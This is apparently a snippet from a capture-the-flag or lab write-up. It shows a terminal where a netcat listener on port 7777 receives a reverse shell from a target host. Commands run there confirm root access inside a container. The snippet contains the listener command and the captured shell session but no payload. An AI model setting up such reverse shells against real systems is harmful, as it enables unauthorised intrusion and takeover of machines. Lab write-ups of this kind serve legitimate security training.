 ❯ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.119] from (UNKNOWN) [10.129.56.213] 44917
/bin/sh: can't access tty; job control turned off
/opt/app # whoami
root
/opt/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(
video)
/opt/app # hostname
5a3d243127f5
/opt/app #